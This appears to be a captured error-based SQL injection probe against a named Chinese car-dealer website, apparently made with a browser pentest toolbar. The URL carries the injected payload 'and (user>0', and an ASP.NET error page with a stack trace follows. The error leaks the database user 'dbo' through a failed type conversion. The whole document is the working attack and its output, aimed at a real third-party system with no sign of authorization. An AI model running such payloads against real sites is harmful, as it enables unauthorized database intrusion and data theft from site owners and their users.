 Load URL
taoche.dealer.easypass.cn/DealerList.aspx?pid=10&cid=1001&mbid=209&BizModes=2)  and (user>0
Split URL
Execute
Enable Post data
Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +392
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +815
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsPa
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +368
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +502
System.Data.SqlClient.SqlDataReader.Read() +37
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +167
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTable, DataReaderContainer dataReader, Int32 startRecord, Int32 m